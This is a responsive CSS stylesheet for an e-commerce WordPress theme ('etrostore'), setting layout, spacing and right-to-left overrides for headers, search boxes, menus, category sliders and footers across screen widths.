@media (max-width: 479px) {
  .header.header-style2 .header-mid .etrostore-logo a {
    padding: 30px 0;
  }
  .header.header-style2 .header-mid .top-form.top-search {
    position: static;
    margin: 0;
  }
  .rtl .header.header-style2 .header-mid .top-form.top-search {
    margin: 0;
  }
  .header.header-style2 .header-mid .top-form.top-search .topsearch-entry {
    width: 290px;
  }
  .header.header-style2 .top-form.top-form-minicart {
    margin-bottom: 0;
  }
  .header.header-style2 .top-form .wrapp-minicart {
    left: 50%;
    margin-left: -135px;
  }
  .rtl .header.header-style2 .top-form .wrapp-minicart {
    left: 50%;
    margin-left: -159px;
    right: auto;
  }
  .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select {
    right: 0;
  }
  .rtl .sw-wootab-slider .resp-tab .category-slider-content .top-tap .nav-tabs-select {
    left: 0;
    right: auto;
  }
  .sw-wootab-slider .res-button {
    display: none !important;
  }
}
@media (min-width: 1366px) {
  .footer-style3 .payment2 p {
    padding: 0 125px;
  }
}
@media (max-width: 1199px) {
  .header.header-style3 .header-bottom.sticky-menu .mid-header,
  .header.header-style3 .header-bottom.sticky-menu .top-form.top-form-minicart {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
    width: 320px;
  }
  .header.header-style3 .header-bottom .main-menu {
    width: 78%;
  }
  .header.header-style3 .vertical_megamenus h3 {
    padding: 13px 15px;
  }
  .header.header-style3 .header-mid .top-form.top-search {
    margin-left: -180px;
  }
  .rtl .header.header-style3 .header-mid .top-form.top-search {
    margin-left: 0;
    margin-right: -180px;
  }
  .sale-off-friday {
    display: none;
  }
  .home-style3 .wrap-transport .row .item .wrap {
    display: block;
    padding: 0 9px;
  }
  .home-style3 .wrap-transport .row .item .content h3 {
    font-size: 13px;
  }
}
@media (max-width: 991px) {
  .header.header-style3 .vertical_megamenus:hover .vertical_megamenu .nav.vertical-megamenu {
    display: none;
  }
  .header.header-style3 .vertical_megamenus h3 {
    padding: 13px 20px 13px 50px;
  }
  .rtl .header.header-style3 .vertical_megamenus h3 {
    padding: 13px 50px 13px 20px;
  }
  .header.header-style3 .vertical_megamenus h3:before {
    display: none;
  }
  .header.header-style3 .vertical_megamenus h3:hover {
    color: #000000;
  }
  .header.header-style3 .vertical_megamenus .resmenu-container .menu-responsive-wrapper {
    z-index: 10;
    top: 47px;
    max-height: 375px;
    overflow-x: auto;
    left: 0;
  }
  .rtl .header.header-style3 .vertical_megamenus .resmenu-container .menu-responsive-wrapper {
    right: 0;
    left: auto;
  }
  .header.header-style3 .vertical_megamenus .resmenu-container .navbar-toggle {
    padding: 0 150px 0 0;
    margin: 0;
    position: absolute;
    top: 14px;
    left: 18px;
  }
  .rtl .header.header-style3 .vertical_megamenus .resmenu-container .navbar-toggle {
    right: 18px;
    left: auto;
    padding: 0 0 0 150px;
  }
  .header.header-style3 .header-bottom .main-menu {
    width: auto;
  }
  .header.header-style3 .header-bottom .main-menu .resmenu-container .menu-responsive-wrapper {
    max-height: 375px;
    overflow-x: auto;
    top: 42px;
  }
  .sw-child-cat2 .child-top {
    position: relative;
  }
  .sw-child-cat2 .child-top .box-title .navbar-toggle {
    display: block;
    position: absolute;
    top: 50%;
    right: 0px;
    margin: -17px 0 0 0;
    z-index: 100;
  }
  .rtl .sw-child-cat2 .child-top .box-title .navbar-toggle {
    right: auto;
    left: 0;
  }
  .sw-child-cat2 .child-top .box-title .navbar-toggle span {
    background: #000;
  }
  .sw-child-cat2 .child-top .box-title .navbar-toggle:hover span {
    background-color: #ffaa00;
  }
  .sw-child-cat2 .child-top .box-title-right .view-all {
    margin: 0 75px 0 0;
  }
  .rtl .sw-child-cat2 .child-top .box-title-right .view-all {
    margin: 0 0 0 75px;
  }
  .sw-child-cat2 .child-top .box-title-right .childcat-content {
    height: 0;
    margin: 0;
    overflow: hidden;
    position: absolute;
    top: 56px;
    right: 1px;
    z-index: 99;
    box-shadow: 0 3px 3px rgba(0,0,0,0.3);
    background: #fff;
    width: 200px;
  }
  .rtl .sw-child-cat2 .child-top .box-title-right .childcat-content {
    right: auto;
    left: 1px;
  }
  .sw-child-cat2 .child-top .box-title-right .childcat-content ul {
    padding: 10px 10px;
  }
  .sw-child-cat2 .child-top .box-title-right .childcat-content ul li {
    padding: 0;
    display: block;
  }
  .sw-child-cat2 .child-top .box-title-right .childcat-content ul li a {
    display: block;
    padding: 10px 0;
    border-right: 0;
  }
  .rtl .sw-child-cat2 .child-top .box-title-right .childcat-content ul li a {
    border-left: 0;
  }
  .sw-child-cat2 .child-top .box-title-right .childcat-content ul li:last-child a {
    border: none !important;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .header .header-mid .top-form.top-search .topsearch-entry {
    width: 490px;
  }
  .header .header-mid .top-form.top-search .topsearch-entry input {
    width: 378px;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry {
    width: 490px;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
    width: 378px;
  }
  .header.header-style3 .header-bottom {
    margin-top: 35px;
  }
  .header.header-style3 .header-bottom .main-menu {
    padding: 5px 0 0 20px;
  }
  .header.header-style3 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 0;
  }
  .header.header-style3 .header-bottom.sticky-menu {
    margin-top: 0;
  }
  .home-style3 .wrap-transport .row .item-1 .bg-wrap,
  .home-style3 .wrap-transport .row .item-2 .bg-wrap {
    margin-bottom: 30px;
  }
  .banner-res1 a img {
    max-height: 111px;
  }
  .footer .footer-style3 .shop-social ul li {
    margin: 0 10px 10px 0;
  }
  .rtl .footer .footer-style3 .shop-social ul li {
    margin: 0 0 10px 10px;
  }
}
@media (max-width: 768px) {	
  .banner-none {
    display: none;
  }
}
@media (max-width: 767px) {
  .header.header-style3 .header-top .top1 .call-us {
    display: none;
  }
  .header.header-style3 .vertical_megamenus .resmenu-container .menu-responsive-wrapper,
  .header.header-style3 .header-bottom .main-menu .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .countdown-slider .res-button {
    display: inline !important;
  }
  .footer-style3 .footer3-top .vc_col-sm-3 {
    margin-bottom: 30px;
  }
  .footer-style3 .wrap-cus .widget_nav_menu ul li {
    float: none;
    display: inline-block;
  }
  .footer-style3 .wrap-cus .widget_nav_menu ul li a {
    margin-bottom: 10px;
    border: none;
  }
  .footer .footer-style3 .widget_nav_menu .widgettitle,
  .footer .footer-style3 .widget_nav_menu ul.menu {
    background: #ddd;
  }
  .footer .footer-style3 .infomation h2,
  .footer .footer-style3 .infomation .info-support {
    background: #ddd;
  }
  .footer .footer-style3 .wrap-newletters h3,
  .footer .footer-style3 .wrap-newletters .info-newsletter {
    background: #ddd;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .countdown-slider.countdown-slider2 .res-button {
    display: inline !important;
  }
  .header.header-style3 .header-mid .top-form.top-search {
    margin: 0;
    float: left;
  }
  .rtl .header.header-style3 .header-mid .top-form.top-search {
    float: right;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry {
    width: 245px;
    margin-right: 15px;
  }
  .rtl .header.header-style3 .header-mid .top-form.top-search .topsearch-entry {
    margin-right: 0;
    margin-left: 15px;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
    width: 62%;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry button {
    padding: 0 15px;
  }
  .header.header-style3 .header-bottom .main-menu {
    padding: 5px 0 0 20px;
  }
  .header.header-style3 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 0;
  }
  .header.header-style3 .top-form.top-form-minicart {
    padding: 0;
    margin: 0;
  }
  .header.header-style3 .top-login {
    margin: 0 0 0 10px !important;
  }
  .rtl .header.header-style3 .top-login {
    margin: 0 10px 0 0 !important;
  }
  .header.header-style3 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: 50%;
    margin-left: -150px;
  }
  .sale-off-friday {
    display: none;
  }
}
@media (max-width: 480px) {
  .header.header-style3 .header-top #lang_sel {
    padding: 10.5px 5px 10.5px 0;
  }
  .rtl .header.header-style3 .header-top #lang_sel {
    padding: 10.5px 0 10.5px 5px;
  }
  .header.header-style3 .header-top #lang_sel > ul.nav > li > a {
    padding-right: 5px;
  }
  .rtl .header.header-style3 .header-top #lang_sel > ul.nav > li > a {
    padding-right: 0;
    padding-left: 5px;
  }
  .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li {
    padding: 11px 0;
  }
  .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li a {
    padding: 0 5px;
  }
  .rtl .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li:last-child a {
    padding-right: 5px;
  }
  .header.header-style3 .header-top .widget.widget_nav_menu .widget-inner ul li.menu-wishlist {
    display: none;
  }
  .header.header-style3 .header-mid .top-form.top-search .topsearch-entry input {
    width: 64%;
  }
  .header.header-style3 .top-form.top-form-minicart {
    margin: 0;
    padding: 0;
  }
  .header.header-style3 .header-bottom {
    margin-top: 20px;
  }
  .header.header-style3 .header-bottom .main-menu {
    padding: 5px 0 0 20px;
  }
  .header.header-style3 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin: 0;
  }
  .rtl .header.header-style3 .header-bottom .main-menu {
    padding: 5px 20px 0 0;
  }
  .header.header-style3 .primary-menu .resmenu-container .menu-responsive-wrapper {
    left: auto;
    right: -25px;
  }
  .rtl .header.header-style3 .primary-menu .resmenu-container .menu-responsive-wrapper {
    right: auto;
    left: -25px;
  }
  .header.header-style3 .sale-off-friday {
    display: none;
  }
  .header.header-style3 .top-login {
    margin: 0 0 0 114px;
  }
  .rtl .header.header-style3 .top-login {
    margin: 0 114px 0 0;
  }
  .sw-child-cat2 .child-top .box-title-right .view-all {
    margin: 0;
  }
  .rtl .sw-child-cat2 .child-top .box-title-right .view-all {
    margin: 0;
  }
  .sw-child-cat2 .child-top .box-title-right .view-all a i {
    display: none;
  }
  .sw-child-cat2 .child-top .box-title h3 {
    min-width: 180px;
    padding: 18px 10px;
    font-size: 14px;
  }
}
@media (max-width: 1199px) {
  .sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item:first-child {
    width: 100%;
  }
  .sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive .item:last-child {
    display: none;
  }
  .wrap-transport-style2 .row .item .wrap {
    padding: 0;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .home-style4 .wrap-vertical .nav.vertical-megamenu >li >a {
    padding: 12px 25px;
  }
  .header.header-style4 .header-mid .top-form.top-search {
    margin-left: -187px;
  }
  .rtl .header.header-style4 .header-mid .top-form.top-search {
    margin-right: -187px;
    margin-left: 0;
  }
  .header.header-style4 .header-mid .top-form.top-search .topsearch-entry {
    width: 440px;
  }
  .sw-best-seller-product .wrap-content .item .item-content {
    padding: 26.5px 0 26px 20px;
  }
  .home-style4 .wrap-vertical .nav.vertical-megamenu > li.showMore a {
    padding: 19px;
  }
}
@media (max-width: 991px) {
  .header.header-style4 .header-mid .mid-header {
    padding: 0;
  }
  .header.header-style4 .header-mid .top-form.top-search {
    margin-left: 0;
    margin-bottom: 20px;
  }
  .rtl .header.header-style4 .header-mid .top-form.top-search {
    margin-right: 0;
    margin-bottom: 20px;
  }
  .header.header-style4 .header-mid .top-form.top-form-minicart .top-minicart-icon {
    margin-bottom: 20px;
  }
  .rtl .header.header-style4 .header-mid .top-form.top-form-minicart .top-minicart-icon {
    margin-bottom: 20px;
  }
  .wrap-vertical .wrap-title2 .mega-left-title {
    background: #1b0303;
  }
  .wrap-vertical .wrap-title2 .mega-left-title strong {
    padding-left: 30px;
  }
  .rtl .wrap-vertical .wrap-title2 .mega-left-title strong {
    padding-left: 0;
    padding-right: 30px;
  }
  .home-style4 .wrap-vertical .resmenu-container {
    top: 1px;
  }
  .home-style4 .wrap-vertical .resmenu-container .navbar-toggle:hover:before {
    color: #fff;
  }
  .home-style4 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    top: 40px;
    max-height: 375px;
    overflow-x: auto;
    min-width: 280px;
  }
  .wrap-quest .item .wrap .content,
  .wrap-transport-style2 .row .item .content {
    width: auto;
  }
  .category-list-child .resp-slider-container .item {
    margin-bottom: 30px;
  }
  .sw-child-cat4 .child-top .box-title-right .childcat-content {
    top: 51px;
  }
  .sw-child-cat5 .child-top .box-title .navbar-toggle {
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    margin: -17px 0 0 0;
    z-index: 100;
  }
  .rtl .sw-child-cat5 .child-top .box-title .navbar-toggle {
    right: auto;
    left: 0;
  }
  .sw-child-cat5 .child-top .box-title .navbar-toggle span {
    background: #000;
  }
  .sw-child-cat5 .child-top .box-title .navbar-toggle:hover span {
    background: #ffaa00;
  }
  .sw-child-cat5 .child-top .box-title-right .childcat-content {
    height: 0;
    overflow: hidden;
    position: absolute;
    top: 51px;
    z-index: 99;
    box-shadow: rgba(0,0,0,0.298039) 0px 3px 3px;
    background: #ffffff;
    width: 200px;
  }
  .sw-child-cat5 .child-top .box-title-right .childcat-content ul {
    padding: 10px;
    width: 100%;
  }
  .rtl .sw-child-cat5 .child-top .box-title-right .childcat-content ul {
    margin-left: 0;
    margin-right: 15px;
  }
  .sw-child-cat5 .child-top .box-title-right .childcat-content ul li {
    display: block;
  }
  .sw-child-cat5 .child-top .box-title-right .childcat-content ul li a {
    border: none;
  }
  .rtl .sw-child-cat5 .child-top .box-title-right .childcat-content ul li a {
    border: none;
  }
  .home4-slider {
    margin-bottom: 30px;
  }
  .home4-slider >.vc_column-inner {
    padding: 0 15px;
  }
  .home4-banner {
    display: none;
  }
  .home-style4 .wrap-vertical >.vc_column-inner {
    padding: 15px;
  }
  .home-style4.rtl .wrap-vertical >.vc_column-inner {
    padding: 15px;
  }
  .footer-style4 .wrap-newletters h3,
  .footer-style4 .infomation h2 {
    font-size: 16px;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .wrap-quest .item .wrap .content h3 {
    font-size: 11px;
  }
}
@media (max-width: 767px) {
  .header.header-style4 .header-top .top1 .call-us,
  .wrap-quest {
    display: none;
  }
  .home-style4 .wrap-vertical .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
  }
  .footer .footer-style4 {
    padding-top: 40px;
  }
  .footer .footer-style4 .infomation {
    margin-bottom: 30px;
  }
  .footer .footer-style4 .infomation h2 {
    margin-bottom: 27px;
  }
  .footer .footer-style4 .wrap-newletters {
    margin-bottom: 10px;
  }
  .footer .footer-style4 .wrap-newletters h3 {
    margin-bottom: 27px;
  }
  .footer .footer-style4 .widget_nav_menu {
    margin-bottom: 30px;
  }
  .footer .footer-style4 .widget_nav_menu h2 {
    margin-bottom: 15px;
  }
  .sw-child-cat5 .tab-content .banner-category .banner-slider .banner-responsive {
    display: none;
  }
  .footer .widget_nav_menu .widgettitle {
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
    cursor: pointer;
    color: #222;
  }
  .footer .widget_nav_menu .widgettitle:hover {
    color: #ffaa00;
  }
  .footer .widget_nav_menu .widgettitle .icon-footer {
    float: right;
  }
  .rtl .footer .widget_nav_menu .widgettitle .icon-footer {
    float: left;
  }
  .footer .widget_nav_menu .widgettitle .icon-footer:before {
    content: '\f0d7';
    color: #222;
    font-family: fontawesome;
    font-size: 14px;
    display: inline-block;
  }
  .footer .widget_nav_menu ul.menu {
    display: none;
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
  }
  .footer .widget_nav_menu ul.menu li a {
    color: #222;
  }
  .footer .widget_nav_menu ul.menu li a:hover {
    color: #ffaa00;
  }
  .footer .infomation h2 {
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
    cursor: pointer;
    color: #222;
  }
  .footer .infomation h2:hover {
    color: #ffaa00;
  }
  .footer .infomation h2 .icon-footer {
    float: right;
  }
  .rtl .footer .infomation h2 .icon-footer {
    float: left;
  }
  .footer .infomation h2 .icon-footer:before {
    content: '\f0d7';
    color: #222;
    font-family: fontawesome;
    font-size: 14px;
    display: inline-block;
  }
  .footer .infomation .info-support {
    display: none;
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
  }
  .footer .infomation .info-support ul li {
    color: #222;
  }
  .footer .wrap-newletters h3 {
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
    cursor: pointer;
    color: #222;
  }
  .footer .wrap-newletters h3:hover {
    color: #ffaa00;
  }
  .footer .wrap-newletters h3 .icon-footer {
    float: right;
  }
  .rtl .footer .wrap-newletters h3 .icon-footer {
    float: left;
  }
  .footer .wrap-newletters h3 .icon-footer:before {
    content: '\f0d7';
    color: #222;
    font-family: fontawesome;
    font-size: 14px;
    display: inline-block;
  }
  .footer .wrap-newletters .info-newsletter {
    display: none;
    background: #f2f2f2;
    padding: 10px;
    border-radius: 4px;
    overflow: hidden;
  }
  .footer .wrap-newletters .info-newsletter .mc4wp-form .newsletter-content .newsletter-email {
    background: #fff;
    width: 66%;
  }
  .footer .wrap-newletters .info-newsletter .mc4wp-form .newsletter-content .newsletter-submit {
    width: 34%;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .header.header-style4 .header-mid .top-form.top-search .topsearch-entry {
    width: 540px;
  }
  .header.header-style4 .header-mid .top-form.top-search .topsearch-entry input {
    width: 69%;
  }
  .header.header-style4 .top-login {
    margin: 0 0 0 330px;
  }
  .rtl .header.header-style4 .top-login {
    margin: 0 330px 0 0;
  }
}
@media (max-width: 480px) {
  .header.header-style4 .top-login {
    margin: 0 0 0 110px;
  }
  .rtl .header.header-style4 .top-login {
    margin: 0 110px 0 0;
  }
  .header.header-style4 .top-form.top-form-minicart {
    padding: 0;
    margin: 0;
  }
  .header.header-style4 .header-mid .top-form.top-search .topsearch-entry input {
    width: 49%;
  }
  .header.header-style4 .header-top .top3 {
    position: relative;
  }
  .header.header-style4 .header-top .top3 .sidebar-log {
    display: block;
    cursor: pointer;
  }
  .header.header-style4 .header-top .top3 .widget_nav_menu .widget-inner ul {
    position: absolute;
    top: 36px;
    right: 0;
    background: #fff;
    min-width: 120px;
    z-index: 9;
    box-shadow: 1px 1px 2px 2px #eaeaea;
    display: none;
  }
  .rtl .header.header-style4 .header-top .top3 .widget_nav_menu .widget-inner ul {
    right: auto;
    left: 0;
  }
  .header.header-style4 .header-top .top3 .widget_nav_menu .widget-inner ul li {
    width: 100%;
  }
  .header.header-style4 .header-top .top3 .widget_nav_menu .widget-inner ul li a {
    border: none;
  }
  .category-list-child .resp-slider-container .item {
    width: 100%;
  }
  .rtl .category-list-child .resp-slider-container .item {
    width: 100%;
  }
  .footer-style2 .wrap-newletters .mc4wp-form .newsletter-content .newsletter-submit {
    width: 37%;
  }
  .sw-child-cat5 .child-top .box-title .navbar-toggle,
  .sw-child-cat4 .child-top .box-title .navbar-toggle {
    display: none;
  }
  .wrap-quest .item .wrap .content h3 {
    font-size: 15px;
    padding-top: 3px;
  }
  @-moz-document url-prefix() {
    .sw-child-cat5 .child-top .box-title h3 {
      padding: 18px 10px 17.6px;
    }
  }
}
@media (max-width: 1199px) {
  .home-style5 .category-list-child2 {
    margin-top: 30px;
  }
  .wrap-transport-style3 .row .item .wrap {
    padding: 0;
  }
  .header.header-style5 .header-bottom.sticky-menu .mid-header,
  .header.header-style5 .header-bottom.sticky-menu .top-form.top-form-minicart {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .header.header-style5 .header-mid .top-form.top-search {
    margin-left: -150px;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-search {
    margin-right: -150px;
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  .header.header-style4 .header-top .banner-top .top4 {
    display: none;
  }
  .home-style5 .home-slider5 {
    margin-top: 0;
  }
  .wrap-transport-style3 .row .item .wrap .content {
    width: auto;
  }
  .category-list-child2 .resp-slider-container .item {
    margin-bottom: 30px;
  }
  .footer-style5 .wrap-newletters h3,
  .footer-style5 .infomation h2 {
    font-size: 16px;
  }
  .header.header-style5 .header-mid .mid-header {
    padding: 0;
  }
  .header.header-style5 .header-mid .top-form.top-search {
    margin: 0 145px 20px 0;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-search {
    margin: 0 0 20px 145px;
  }
  .header.header-style5 .header-mid .top-login {
    margin-bottom: 20px;
  }
  .rtl .header.header-style5 .header-mid .top-login {
    margin-bottom: 20px;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu {
    padding: 0;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle {
    margin-bottom: 4px;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle:hover .icon-bar,
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle:focus .icon-bar {
    background: #fff;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .menu-responsive-wrapper {
    max-height: 407px;
    overflow-x: auto;
    top: 50px;
  }
}
@media (max-width: 991px) and (min-width: 768px) {
  .col-res {
    display: inline-block;
    float: none;
    vertical-align: top;
    margin-right: -3px;
  }
}
@media (max-width: 767px) {
  .header.header-style5 .header-top .top1 .call-us {
    display: none;
  }
  .header.header-style5 .header-mid .top-form.top-search {
    margin-right: 42px;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-search {
    margin-left: 42px;
    margin-right: 0;
  }
  .header.header-style5 .header-mid .top-form.top-search .topsearch-entry {
    width: 280px;
  }
  .header.header-style5 .header-mid .top-form.top-search .topsearch-entry input {
    width: 232px;
  }
  .header.header-style5 .header-mid .top-form.top-form-minicart {
    padding-left: 15px;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-form-minicart {
    padding-left: 0;
    padding-right: 15px;
  }
  .header.header-style5 .header-mid .top-form.top-form-minicart .wrapp-minicart {
    left: -100%;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-form-minicart .wrapp-minicart {
    left: auto;
    right: -100%;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .navbar-toggle {
    padding: 5px 10px;
  }
  .header.header-style5 .header-bottom .main-menu .primary-menu .resmenu-container .menu-responsive-wrapper {
    max-height: 307px;
    top: 44px;
  }
  .header.header-style5 .top-login {
    margin: 0 0 20px 25px;
  }
  .rtl .header.header-style5 .top-login {
    margin: 0 25px 20px 0;
  }
  .footer-style5 .infomation {
    margin-bottom: 15px;
  }
  .footer-style5 .infomation h2 {
    margin: 30px 0 15px 0;
  }
  .footer-style5 .infomation .info-support {
    margin-bottom: 15px;
  }
  .footer-style5 .widget_nav_menu {
    margin-bottom: 20px;
  }
  .footer-style5 .widget_nav_menu h2 {
    margin-bottom: 10px;
  }
  .footer-style5 .wrap-newletters {
    margin-bottom: 15px;
  }
  .footer-style5 .wrap-newletters h3 {
    margin-bottom: 15px;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a,
  .sw-best-seller-product .box-title h3 {
    font-size: 18px;
  }
}
@media (max-width: 500px) {
  .header.header-style5 .header-mid .top-form.top-search .topsearch-entry {
    width: 100%;
  }
  .header.header-style5 .header-mid .top-form.top-search .topsearch-entry input {
    width: 84%;
  }
  .header.header-style5 .header-mid .top-form.top-search .topsearch-entry button {
    width: 15%;
  }
  .header.header-style5 .header-mid .top-form.top-form-minicart {
    margin-bottom: 0;
  }
  .header.header-style5 .header-mid .top-form.top-form-minicart .wrapp-minicart {
    left: 0;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-form-minicart .wrapp-minicart {
    left: auto;
    right: 0;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li {
    width: 100%;
  }
  .sw-woo-tab-style2 .resp-tab .top-tab-slider ul li a:before {
    display: none;
  }
}
@media (max-width: 480px) {
  .category-list-child2 .resp-slider-container .item {
    width: 100%;
  }
  .rtl .category-list-child2 .resp-slider-container .item {
    width: 100%;
  }
  .header.header-style5 .header-top .top3 {
    position: relative;
  }
  .header.header-style5 .header-top .top3 .sidebar-log {
    display: block;
    cursor: pointer;
  }
  .header.header-style5 .header-top .top3 .widget_nav_menu .widget-inner ul {
    position: absolute;
    top: 36px;
    right: 0;
    background: #fff;
    min-width: 120px;
    z-index: 9;
    box-shadow: 1px 1px 2px 2px #eaeaea;
    display: none;
  }
  .rtl .header.header-style5 .header-top .top3 .widget_nav_menu .widget-inner ul {
    right: auto;
    left: 0;
  }
  .header.header-style5 .header-top .top3 .widget_nav_menu .widget-inner ul li {
    width: 100%;
  }
  .header.header-style5 .header-top .top3 .widget_nav_menu .widget-inner ul li a {
    border: none;
  }
  .header.header-style5 .header-mid .top-form.top-search {
    margin-right: 0;
  }
  .rtl .header.header-style5 .header-mid .top-form.top-search {
    margin-left: 0;
  }
}
@media (min-width: 1200px) {
  .clear_lg {
    clear: both;
  }
  .rtl [class*="col-lg-"],
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
}
@media (min-width: 1366px) and (max-width: 1600px) {
  .wrap-transport .row .item .wrap {
    display: block;
    padding: 0 27px;
  }
}
@media (max-width: 1199px) {
  .products-nav .view-mode-wrap {
    margin-right: 20px;
  }
  .rtl .products-nav .view-mode-wrap {
    margin-left: 20px;
  }
  .products-nav .catalog-ordering .orderby-order-container ul.order {
    margin-right: 20px;
  }
  .rtl .products-nav .catalog-ordering .orderby-order-container ul.order {
    margin-left: 20px;
  }
  .subscribe-popup {
    display: none;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .clear_md {
    clear: both;
  }
  .rtl [class*="col-md-"],
  .rtl [class*="col-sm-"],
  .rtl [class*="col-xs-"] {
    float: right;
  }
  .header .header-mid .top-form.top-search {
    margin-left: -210px;
  }
  .rtl .header .header-mid .top-form.top-search {
    left: auto;
    margin-left: 0;
    right: 50%;
    margin-right: -210px;
  }
  .wrap-vertical .vertical-megamenu li.showMore a {
    padding: 31.5px 19px;
  }
  .wrap-newletter h3 {
    margin: 0 15px 0 0;
  }
  .rtl .wrap-newletter h3 {
    margin: 0 0 0 15px;
  }
  .wrap-newletter .mc4wp-form .newsletter-content {
    width: 420px;
  }
  .single-product .product_detail .content_product_detail .cart div.quantity {
    margin: 0 0 25px;
    width: 93px;
  }
  .single-product .product_detail .content_product_detail .cart div.quantity .qty {
    width: 2.631em;
  }
  .rtl .single-product .product_detail .content_product_detail .cart div.quantity {
    margin: 0 0 25px;
  }
  .single-product .product_detail .content_product_detail .cart .single_add_to_cart_button {
    clear: both;
  }
  .single-product .product_detail .content_product_detail .variations_form .variations tbody tr td.value select#pa_size {
    margin-left: 0;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td .quantity {
    width: 100px;
  }
  .product_detail .content_product_detail .cart .group_table td {
    height: 70px !important;
  }
  .product_detail .content_product_detail .cart .group_table tbody tr td.label {
    white-space: nowrap;
    padding-left: 0;
  }
  .rtl .product_detail .content_product_detail .cart .group_table tbody tr td.label {
    padding-left: 10px;
    padding-right: 0;
  }
  .product_detail .content_product_detail .cart .group_table .price {
    font-size: 16px;
  }
  .product_detail .content_product_detail .cart .group_table .price del {
    font-size: 16px;
  }
  .product_detail .content_product_detail .cart .group_table .price ins {
    font-size: 18px;
  }
  .single-product .product_detail .content_product_detail .cart .group_table .price {
    vertical-align: top;
  }
  .rtl.woocommerce div.product form.cart .variations td.label {
    padding-left: 0;
  }
}
@media (max-width: 991px) {
  .resmenu-container .navbar-toggle {
    display: block;
  }
  .navbar-toggle {
    display: block;
  }
  .wrap-vertical .wrap-title .mega-left-title strong {
    padding: 0 30px;
  }
  .wrap-vertical .wrap-title .mega-left-title:before {
    display: none;
  }
  .wrap-vertical .resmenu-container {
    position: absolute;
    z-index: 10;
    top: 7px;
    left: 9px;
  }
  .wrap-vertical .resmenu-container .navbar-toggle {
    margin: 0;
    padding-right: 112px;
  }
  .wrap-vertical .resmenu-container .navbar-toggle:before {
    content: '\f036';
    font-family: FontAwesome;
    font-size: 20px;
    color: #e93434;
    margin: 0 10px 0 0;
    display: inline-block;
  }
  .wrap-vertical .resmenu-container .navbar-toggle span {
    display: none;
  }
  .rtl .wrap-vertical .resmenu-container {
    left: auto;
    right: 9px;
  }
  .rtl .wrap-vertical .resmenu-container .navbar-toggle {
    padding-right: 0;
    padding-left: 112px;
  }
  .rtl .wrap-vertical .resmenu-container .navbar-toggle:before {
    content: '\f038';
    margin: 0 0 0 10px;
  }
  .wrap-vertical .nav.vertical-megamenu {
    display: none;
  }
  .etrostore-logo {
    float: none;
    text-align: center;
  }
  .etrostore-logo a {
    display: inline-block;
  }
  .rtl .etrostore-logo {
    float: none !important;
  }
  .header .header-mid .mid-header {
    float: none;
    padding: 0;
  }
  .rtl .header .header-mid .mid-header {
    float: none;
  }
  .header .header-mid .top-form.top-search {
    position: static;
    margin: 0 30px 0 0;
    float: left;
  }
  .rtl .header .header-mid .top-form.top-search {
    float: right;
    margin: 0 0 0 30px;
  }
  .header .header-bottom .main-menu {
    padding: 0;
  }
  .wrap-banner {
    display: none;
  }
  .wrap-slider {
    width: 100%;
  }
  .sidebar,
  .category-contents,
  .content,
  .single.main {
    width: 100%;
    float: none;
  }
  .vc_column-inner.vc_custom_1481519073564,
  .vc_column-inner.vc_custom_1483000674370 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .single-product .product_detail .slider_img_productd .product-images .slider.product-responsive-thumbnail {
    margin: 0 0 30px;
  }
  .footer-style1 .item-res {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-right: -3px;
  }
  .rtl .footer-style1 .item-res {
    float: none;
    display: inline-block;
    vertical-align: top;
    margin-left: -3px;
    margin-right: 0;
  }
}
